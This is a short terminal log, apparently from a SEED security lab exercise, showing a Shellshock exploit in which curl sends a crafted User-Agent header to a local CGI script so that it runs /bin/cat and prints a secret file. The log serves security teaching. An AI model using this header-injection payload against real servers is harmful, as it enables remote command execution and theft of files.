 [10/07/2014 10:40] seed@ubuntu:~$ ls -l secret
-rw-rw-r-- 1 seed seed 40 Oct  7 10:36 secret
[10/07/2014 10:40] seed@ubuntu:~$ pwd
/home/seed
[10/07/2014 10:40] seed@ubuntu:~$ curl -H "User-Agent: () { :;
}; echo; /bin/cat /home/seed/secret" http://localhost/cgi-bin/m
yprog.cgi
secret.txt file which is root read only
[10/07/2014 10:40] seed@ubuntu:~$